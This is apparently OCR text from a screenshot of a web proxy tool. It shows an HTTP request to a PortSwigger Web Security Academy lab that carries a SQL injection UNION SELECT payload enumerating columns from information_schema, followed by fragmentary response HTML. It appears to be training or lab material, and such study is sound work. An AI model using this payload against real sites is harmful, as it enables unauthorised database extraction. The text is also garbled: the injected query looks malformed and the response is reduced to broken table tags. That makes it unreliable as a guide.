 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns
WHERE table_name ''-- HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex
541 <th
</t
542 </tr>
543 <tr>
544 <th
</t
545 </tr>
546 <tr>
547 <th
</t
548 </tr>
549 <tr>
550 <th
</t
551 </tr>
552 <tr>
553 <th